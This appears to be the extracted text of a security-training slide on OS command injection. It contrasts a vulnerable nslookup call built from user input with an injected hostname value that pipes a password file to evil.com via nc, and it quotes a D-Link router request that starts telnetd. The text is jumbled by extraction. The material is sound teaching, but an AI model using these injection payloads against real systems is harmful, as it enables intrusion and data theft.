 Sasha Goldshtein
@goldshtn
OS Command Injection
§  Suppose we’re too lazy to perform DNS lookup, so we resort to the following:
§  Suppose the hostname parameter is …
	
  foo	
  ||	
  cat	
  /etc/password	
  |	
  nc	
  evil.com
§  Then we end up sending the password file to evil.com!
§  Most recent noisy exploit 10/9/2013 in DLink DIR-505 router firmware:
	
  request=ping_test&ip_addr=127.0.0.1;	
  /usr/sbin/telnetd;	
  
system("nslookup	
  "	
  +	
  Request["hostname"]);
 